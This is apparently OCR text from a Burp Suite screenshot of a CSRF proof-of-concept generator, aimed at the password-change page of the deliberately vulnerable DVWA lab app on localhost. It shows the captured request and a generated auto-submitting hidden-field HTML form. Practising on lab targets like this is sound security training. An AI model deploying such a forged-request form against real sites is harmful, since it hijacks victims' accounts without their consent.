 CSRF PoC generator
Request to: http://localhost
? Options
Raw Params Headers Hex
GET
/DVWA-master/vulnerabilities/csrf/?password_new=password&password_conf=123456&Change=Change
HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101 Firefox/106.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
? < + > Type a search term 0 matches
CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://localhost/DVWA-master/vulnerabilities/csrf/">
<input type="hidden" name="password&#95;new" value="password" />
<input type="hidden" name="password&#95;conf" value="123456" />
<input type="hidden" name="Change" value="Change" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
? < + > Type a search term 0 matches
Regenerate Test in browser Copy HTML Close